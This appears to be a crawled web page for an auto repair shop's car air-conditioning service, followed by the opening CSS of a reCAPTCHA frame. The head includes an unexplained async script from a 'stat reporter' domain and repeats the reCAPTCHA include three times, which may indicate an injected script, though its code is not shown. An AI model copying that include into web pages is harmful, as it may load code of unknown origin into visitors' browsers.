

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.autolabjenison.com/services/air-conditioning-repair.html
body_size: 5473
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Car AC Repair & Recharging Service in Jenison | Auto-Lab</title>
	<meta name="description" content="State-of-the-art diagnostics &amp; ASE certified car AC repair &amp; recharging in Jenison with 24-month / 24,000-mile warranty on parts/labor! " />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.autolabjenison.com/services/air-conditioning-repair.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Car AC Repair & Recharging Service in Jenison | Auto-Lab">
<meta property="og:description" content="State-of-the-art diagnostics &amp; ASE certified car AC repair &amp; recharging in Jenison with 24-month / 24,000-mile warranty on parts/labor! ">
<meta property="og:image" content="https://www.autolabjenison.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="State-of-the-art diagnostics &amp; ASE certified car AC repair &amp; recharging in Jenison with 24-month / 24,000-mile warranty on parts/labor! ">
<meta property="og:url" content="https://www.autolabjenison.com/services/air-conditioning-repair.html">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Fira+Sans:300,300i,400,400i,500,700,700i|Teko:400,700|Open+Sans|Material+Icons' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" type="text/css" href="/tooltipster/dist/css/tooltipster.bundle.min.css" />
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-126183315-1', 'auto');
    ga('create', 'UA-38495886-1', 'auto', 'clientTracker');
    ga('require', 'displayfeatures');
  ga('send', 'pageview');
    ga('clientTracker.require', 'displayfeatures');
  ga('clientTracker.send', 'pageview');
</script>
          <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Air Conditioning","description":"State-of-the-art diagnostics &amp; ASE certified car AC repair &amp; recharging in Jenison with 24-month / 24,000-mile warranty on parts/labor! ","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Auto-Lab of Jenison","url":"https://www.autolabjenison.com"},"datePublished":"2018-12-04 01:00:00","dateModified":"2018-12-04 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://www.autolabjenison.com/services.html"},{"@type":"ListItem","position":2,"name":"Air Conditioning","item":"https://www.autolabjenison.com/services/air-conditioning-repair.html"}]},"url":"https://www.autolabjenison.com/services/air-conditioning-repair.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Auto-Lab of Jenison provides ASE certified auto repair - from oil changes to tires - w/ free 33-point inspections and warrantees on all repairs.  ","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Auto-Lab of Jenison","url":"https://www.autolabjenison.com"},"datePublished":"2009-11-08 01:00:00","dateModified":"2009-11-08 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://www.autolabjenison.com/services.html"},{"@type":"ListItem","position":2,"name":"Air Conditioning","item":"https://www.autolabjenison.com/services/air-conditioning-repair.html"}]},"url":"https://www.autolabjenison.com/services/air-conditioning-repair.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Air Conditioning","description":"State-of-the-art diagnostics &amp; ASE certified car AC repair &amp; recharging in Jenison with 24-month / 24,000-mile warranty on parts/labor! ","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Auto-Lab of Jenison","url":"https://www.autolabjenison.com"},"datePublished":"2018-12-04 01:00:00","dateModified":"2018-12-04 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://www.autolabjenison.com/services.html"},{"@type":"ListItem","position":2,"name":"Air Conditioning","item":"https://www.autolabjenison.com/services/air-conditioning-repair.html"}]},"url":"https://www.autolabjenison.com/services/air-conditioning-repair.html"}</script><script type="text/javascript" src="//cdn.rlets.com/capture_configs/bbd/ef2/336/e734416b8e1f1ef64e4b803.js" async="async"></script>

<meta name="google-site-verification" content="RBqSgxJcwc-8ExvkdmP8i48lXf8dR3EC5D74Z8p9mBw" />
</head>
<body >
		<!-- booking script -->
<script>  window.onload = function() {  const script = document.createElement('script');  script.src = 'https://booking.tekmetric.com/iframe/modal.js?time=' + new Date().getTime();  script.defer = true;  document.body.appendChild(script);  const link = document.createElement('link');  link.rel = 'stylesheet';  link.href = 'https://booking.tekmetric.com/iframe/modal.css?time=' + new Date().getTime();  document.head.appendChild(link);  }; </script>
<!-- end booking script --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-79" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row collapse">
		<div class="branding columns small-12 large-3 hide-for-small show-for-large">
							<a href="/"><img class="logo" src="/images/logo.png" alt="Auto-Lab of Jenison"></a>
				
		</div>
		<div class="columns large-1 hide-for-small show-for-large">
			<div class="header-logos">
				<img alt="Automotive Service Excellence logo" src="/images/logo-ase.png" />
							</div>
		</div>
		<div class="small-12 large-8 columns nav-wrapper">
			<div class="row columns hide-for-large header-logo-row">
				<div class="mobile-logo">
											<a href="/"><img class="logo" src="/images/logo.png" alt="Auto-Lab of Jenison"></a>
						
					Auto-Lab of Jenison				</div>
			</div>
			<div class="row align-middle header-contact-info hide-for-small show-for-large">
				<div class="columns small-12 large-5 large-offset-1">
					<div class="header-address">
						<a href="https://maps.app.goo.gl/zEjHZKEMUFJJLDhN8" target="_blank">
															279 Baldwin St																													<br>
								Jenison, 
																						MI 
																						49428 
													</a>
					</div>
									</div>
				<div class="columns small-12 large-6">
					<div class="header-phone">
						Auto-Lab of Jenison <strong>Call <a href="tel:6166670150">(616) 667-0150</a></strong>
					</div>
				</div>
			</div>
			<div class="top-bar small-collapse">
				<div class="row">
					<div class="column small-12 large-11 large-offset-1">
						<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
							<button class="menu-icon" type="button" data-toggle></button>
							<div class="title-bar-title" data-toggle>Menu</div>
						</div>
						<div class="top-bar-left" id="main-menu">
							<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
							<li class=" np-1"><a href="https://www.autolabjenison.com/" >Home</a></li><li class="has-submenu active np-67"><a href="https://www.autolabjenison.com/services.html" >Services</a>							<ul class="menu"><li class=" np-70"><a href="https://www.autolabjenison.com/services/brakes.html" >Brakes</a></li>														<li class=" np-71"><a href="https://www.autolabjenison.com/services/oil-changes.html" >Oil Changes</a></li>														<li class=" np-72"><a href="https://www.autolabjenison.com/services/engines.html" >Engine Repairs</a></li>														<li class=" np-73"><a href="https://www.autolabjenison.com/services/transmissions.html" >Transmissions</a></li>														<li class=" np-74"><a href="https://www.autolabjenison.com/services/batteries.html" >Batteries</a></li>														<li class=" np-75"><a href="https://www.autolabjenison.com/services/electrical.html" >Electrical</a></li>														<li class=" np-76"><a href="https://www.autolabjenison.com/services/suspension.html" >Suspension</a></li>														<li class=" np-77"><a href="https://www.autolabjenison.com/services/power-steering-repair.html" >Power Steering</a></li>														<li class=" np-78"><a href="https://www.autolabjenison.com/services/computers.html" >Computers and Modules</a></li>														<li class=" np-79 active"><a href="https://www.autolabjenison.com/services/air-conditioning-repair.html" >Air Conditioning</a></li>														<li class=" np-80"><a href="https://www.autolabjenison.com/services/radiator-flush-cooling-system.html" >Cooling Systems</a></li>														<li class=" np-81"><a href="https://www.autolabjenison.com/services/mufflers-exhaust.html" >Exhaust Systems</a></li>														<li class=" np-82"><a href="https://www.autolabjenison.com/services/tires.html" >Tires</a></li>														<li class=" np-83"><a href="https://www.autolabjenison.com/services/alignments.html" >Alignments</a></li>														<li class=" np-84"><a href="https://www.autolabjenison.com/services/33-point-inspections.html" >Our 33-Point Inspection</a></li>							</ul></li><li class=" np-68"><a href="https://www.autolabjenison.com/fleets.html" >Fleets</a></li><li class=" np-69"><a href="https://www.autolabjenison.com/specials.html" >Specials</a></li><li class="has-submenu  np-2"><a href="https://www.autolabjenison.com/about.html" >About</a>							<ul class="menu"><li class=" np-85"><a href="https://www.autolabjenison.com/about/reviews.html" >Reviews</a></li>														<li class=" np-86"><a href="https://www.autolabjenison.com/about/warranty.html" >Warranty</a>																				</li>														<li class=" np-87"><a href="https://www.autolabjenison.com/about/employment.html" >Employment</a></li>																																			</ul></li><li class=" np-4"><a href="https://www.autolabjenison.com/contact-us.html" >Contact</a></li>							</ul>
						</div>
					</div>
				</div>
				<div class="row collapse toggled-menu-items hide-for-large">
					<div class="columns small-4">
						<div class="title-bar">
							<i class="material-icons">phone</i> <a href="tel:6166670150">Call</a>
						</div>
					</div>
					<div class="columns small-4 end">
						<div class="title-bar">
							<i class="material-icons">location_on</i> <a href="https://maps.app.goo.gl/zEjHZKEMUFJJLDhN8" target="_blank">Directions</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<section id="phantomHeader"></section><section class="sub-banner">
	<div class="row collapse">
		<div class="columns">
					<div id="sub-banner-container">
				Air Conditioning Repair			</div>
				</div>
	</div>
</section>

    <div class="basic-page-without-form-content-wrapper">
	<section class="content sub-page full-page has-sub-banner">
		<div class="row columns">
			<main class="content-main">
				<div class="content-text">
					<h1>Is Your Car or Truck Blowing Hot Air When the AC is On?</h1> <hr> <h3>ASE Certified AC Service in Jenison</h3> <p>Just like your home, your car has a heating and cooling system. And also like your home, it needs occasional checkups to ensure every component of your AC system is working properly and that the temperature inside your car is as warm or as cool as you need it.</p> <p><em><strong>Our qualified technicians can inspect your system, recharge the refrigerant in your AC system, and replace belts and blowers as needed.</strong></em></p> <p class="text-center"><a class="button tertiary" href="/contact-us.html">Schedule AC Service</a></p> 
				</div>
			</main>
		</div>
	</section>
			<section class="additional-content-area with-bgimage">
			<div class="row columns">
				<h2>Our AC and Heater System Services Include:&nbsp;</h2> <hr> <ul class="custom-list two-columns"> <li>Complete Visual Inspection of the System</li> <li>Pressure Test Radiator</li> <li>Coolant Fluid Flush</li> <li>Radiator Replacement</li> <li>Recharge A/C System</li> <li>A/C Pressure Test</li> <li>A/C Evaporator and Condenser Check</li> <li>A/C Compressor Replacement</li> <li>A/C Condenser Replacement</li> <li>A/C Evaporator Replacement</li> <li>Heater Blower Motor Replacement</li> <li>Heater Blower Motor Resistor Replacement</li> <li>Heater Core Replacement</li> <li>Heater Hose Replacement&nbsp;</li> <li>24 Month / 24,000 Mile Warranty on All Parts &amp; Labor</li> <li>Free 33-point Inspection</li> </ul> <p>&nbsp;</p> <p class="text-center"><a class="button tertiary" href="/contact-us.html">Schedule an Estimate</a></p>			</div>
		</section>
				<section class="additional-content-area">
			<div class="row columns">
				<div class="row"> <div class="columns small-12 large-6"><img alt="Car AC Repair &amp; Recharging Service in Jenison | Auto-Lab - services--air-condition-content-01" class="innerframe" src="/cm/dpl/images/create/services--air-condition-content-01.jpg"></div> <div class="columns small-12 large-6"> <h2>AC Service is a Breeze with Auto-Lab&reg; of Jenison</h2> <hr> <p>With an AC unit breaking down in your car, not only does it affect your comfort, but the rest of your vehicle as well. When a vehicle's AC system breaks down and refrigerant leaks, it can damage your vehicle&rsquo;s evaporator and compressor. Getting your AC system serviced at the first sign of trouble will save you both money and time.</p> </div> </div> <hr> <div class="row"> <div class="columns small-12 large-6"> <h2>A Full AC Performance Check&nbsp;</h2> <hr> <p>All AC services done at Jenison Auto-Lab&reg; are carried out by ASE Certified technicians who&rsquo;ve completed training through EPA approved AC programs. In other words, your car is in good hands with our experts &ndash; <em><strong>we guarantee it!&nbsp;</strong></em></p> <p class="text-center"><a class="button tertiary" href="/contact-us.html">Schedule AC Service</a></p> </div> <div class="columns small-12 large-6"><img alt="Car AC Repair &amp; Recharging Service in Jenison | Auto-Lab - services--air-condition-content-02" class="innerframe" src="/cm/dpl/images/create/services--air-condition-content-02.jpg"></div> </div> <hr> <h2 style="text-align: center;">State of the Art Diagnostic Equipment.<br> Certified Technicians. Affordable Services!</h2> <h5 style="text-align: center;">Everything you need to know about your vehicle&rsquo;s AC system starts with Auto-Lab&reg; of Jenison&nbsp;</h5> <h5 style="text-align: center;"><a href="/contact-us.html">Contact us</a> today to schedule service!&nbsp;</h5> <p><iframe allowfullscreen="" frameborder="0" height="450" scrolling="no" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11689.384250459569!2d-85.789048!3d42.907742!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x3eb1e733693e2d12!2sAuto-Lab+Complete+Car+Care+Center+of+Jenison!5e0!3m2!1sen!2sus!4v1557841335060!5m2!1sen!2sus" style="border:0" width="100%"></iframe></p>			</div>
		</section>
		<section class="additional-content-area boss-bg">
		<div class="row columns">
			<div class="row align-middle">
				<div class="columns small-12 large-7 xlarge-5 xlarge-offset-1 end">
					<h2>Are You Ready to Be Your Own Boss?</h2>
					<hr />
					<p>If you enjoy working with people, getting your hands a little dirty, and are looking for an ownership opportunity with a nationally recognized franchise, check us out.</p>
					<p><strong>We Love Our Franchisees!</strong></p>
					<div><a class="button secondary" href="https://www.autolabusa.com/franchising/" target="_blank">Learn More</a></div>
				</div>
			</div>
		</div>
	</section>
</div>
<section class="section-testimonial" style='background-image: url(/cm/dpl/images/create/testimonial-06.jpg);'>
	<div class="row">
		<div class="columns small-12 large-7 xlarge-5 end">
			<div class="testimonial-content-wrapper">
								<blockquote>
					<q>The gentlemen at Auto-Lab are professional and nice. I have yet to have a bad experience with this mechanic shop and definitely will keep coming back whenever the need arises.</q>
					<cite>
						Sheela Pousson					</cite>
				</blockquote>
				<div class="testimonial-stars-wrapper">
					<i class="material-icons">star</i>
					<i class="material-icons">star</i>
					<i class="material-icons">star</i>
					<i class="material-icons">star</i>
					<i class="material-icons">star</i>
				</div>
				<a class="testimonial-link button secondary" href="/about/reviews.html">
					Read More Reviews				</a>
			</div>
		</div>
	</div>
</section>
<footer class="page-footer">
	<div class="row small-collapse large-uncollapse align-center">
		<div class="columns small-12 large-4">
			<div class="contact-box">
				<div><img alt="Auto-Lab Complete Car Care Centers logo" src="/images/logo.png" /></div>
				<div class="footer-location-name">Auto-Lab of Jenison</div>
				<div class="footer-contact-info">
					<div class="footer-phone-info">
																					<div class="phone-number">
																									<a href="tel:6166670150">(616) 667-0150</a>
																</div>
																									</div>
									</div>
				<div class="footer-contact-info">
					<div class="footer-address-info">
						<a href="https://maps.app.goo.gl/zEjHZKEMUFJJLDhN8" target="_blank">
															279 Baldwin St																													<br>
								Jenison, 
																						MI 
																						49428 
													</a>
					</div>
				</div>
				<a class="button full" href="/contact-us.html">Make An Appointment</a>
				<a class="button full" href="https://www.autolabusa.com/about/rate-our-service/" target="_blank">Rate Our Service</a>
			</div> <!-- end .content-box -->
		</div>
		<div class="columns small-12 large-8">
			<nav class="footer-links">
				<li class=" np-1"><a href="https://www.autolabjenison.com/" >Home</a></li><li class="has-submenu active np-67"><a href="https://www.autolabjenison.com/services.html" >Services</a>							<ul class="menu"><li class=" np-70"><a href="https://www.autolabjenison.com/services/brakes.html" >Brakes</a></li>														<li class=" np-71"><a href="https://www.autolabjenison.com/services/oil-changes.html" >Oil Changes</a></li>														<li class=" np-72"><a href="https://www.autolabjenison.com/services/engines.html" >Engine Repairs</a></li>														<li class=" np-73"><a href="https://www.autolabjenison.com/services/transmissions.html" >Transmissions</a></li>														<li class=" np-74"><a href="https://www.autolabjenison.com/services/batteries.html" >Batteries</a></li>														<li class=" np-75"><a href="https://www.autolabjenison.com/services/electrical.html" >Electrical</a></li>														<li class=" np-76"><a href="https://www.autolabjenison.com/services/suspension.html" >Suspension</a></li>														<li class=" np-77"><a href="https://www.autolabjenison.com/services/power-steering-repair.html" >Power Steering</a></li>														<li class=" np-78"><a href="https://www.autolabjenison.com/services/computers.html" >Computers and Modules</a></li>														<li class=" np-79 active"><a href="https://www.autolabjenison.com/services/air-conditioning-repair.html" >Air Conditioning</a></li>														<li class=" np-80"><a href="https://www.autolabjenison.com/services/radiator-flush-cooling-system.html" >Cooling Systems</a></li>														<li class=" np-81"><a href="https://www.autolabjenison.com/services/mufflers-exhaust.html" >Exhaust Systems</a></li>														<li class=" np-82"><a href="https://www.autolabjenison.com/services/tires.html" >Tires</a></li>														<li class=" np-83"><a href="https://www.autolabjenison.com/services/alignments.html" >Alignments</a></li>														<li class=" np-84"><a href="https://www.autolabjenison.com/services/33-point-inspections.html" >Our 33-Point Inspection</a></li>							</ul></li><li class=" np-68"><a href="https://www.autolabjenison.com/fleets.html" >Fleets</a></li><li class=" np-69"><a href="https://www.autolabjenison.com/specials.html" >Specials</a></li><li class="has-submenu  np-2"><a href="https://www.autolabjenison.com/about.html" >About</a>							<ul class="menu"><li class=" np-85"><a href="https://www.autolabjenison.com/about/reviews.html" >Reviews</a></li>														<li class=" np-86"><a href="https://www.autolabjenison.com/about/warranty.html" >Warranty</a>																				</li>														<li class=" np-87"><a href="https://www.autolabjenison.com/about/employment.html" >Employment</a></li>																																			</ul></li><li class=" np-5"><a href="https://www.autolabjenison.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.autolabjenison.com/contact-us.html" >Contact</a></li><li class=" np-375"><a href="https://www.autolabjenison.com/financing.html" >Financing</a></li><li class=" np-540"><a href="/contact-us.html" >Request Estimate</a></li><li class=" np-546"><a href="https://www.autolabusa.com/locations/"  target="_blank" rel="noopener" >Locations</a></li>			</nav>
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 Auto-Lab of Jenison. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
					<div itemscope itemtype="https://schema.org/AutoRepair"><span itemprop="name">Auto-Lab of Jenison</span><br>  <a itemprop="url" href="https://www.autolabjenison.com">Auto-Lab of Jenison</a><br> <meta itemprop="logo" src="https://www.autolabjenison.com/images/logo.png"/>  <image itemprop="image" src="https://www.autolabjenison.com/images/logo.png"/></br> <link itemprop="hasMap" href="https://goo.gl/maps/5fqxPVwzCkp5HYzV6"> Phone: <a itemprop="telephone" content="+1(616) 667-0150">(616) 667-0150 <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">   <span itemprop="streetAddress">279 Baldwin St   </span>   <span itemprop="addressLocality">Jenison</span>,   <span itemprop="addressRegion">MI</span> <span itemprop="postalCode">49428</span> </div> <span itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates"><meta itemprop="latitude" content="42.907742" /><meta itemprop="longitude" content="-85.791242" /></span>				</div>
				<div class="footer-disclaimer-links">
									</div>
			</div>
			<nav class="footer-web-credit">
				<ul>
					<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Website Design">Website Design</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script type="text/javascript" src="/tooltipster/dist/js/tooltipster.bundle.min.js"></script>
	<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.min.js" integrity="sha256-VazP97ZCwtekAsvgPBSUwPFKdrwD3unUfSGVYrahUqU=" crossorigin="anonymous"></script>
	<script src="/js/site.min.js?v=3d03b155eaa7a441281f8f077b17fa934d9cc46d"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuYXV0b2xhYmplbmlzb24uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vezkssefu871
body_size: 48694
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
